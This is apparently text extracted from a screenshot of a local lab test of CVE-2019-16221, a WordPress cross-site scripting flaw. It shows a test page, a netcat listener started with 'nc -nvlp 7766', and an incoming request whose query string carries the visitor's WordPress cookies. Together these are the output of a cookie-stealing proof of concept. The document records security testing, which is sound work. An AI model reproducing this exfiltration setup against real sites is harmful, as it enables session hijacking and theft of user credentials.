 Testing Page – CVE-2019-
localhost/testing-page/
180%
CVE-2019-16221 — Just another WordPress
site
Testing Page
Just a simple page
mt267871@ubuntulinux: ~
mt267871@ubuntulinux:~$ nc -nvlp 7766
Listening on 0.0.0.0 7766
Connection received on 172.17.0.1 34450
GET /?cwordpress_test_cookie%3DWP+Cookie+check%3B%20wp-settings-
1%3Dmfold%253Do%3B%20wp-settings-time-1%3D1669615586%3C/p HTTP/1
.1
Host: 172.17.0.1:7766
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Ge
cko/20100101 Firefox/107.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://localhost/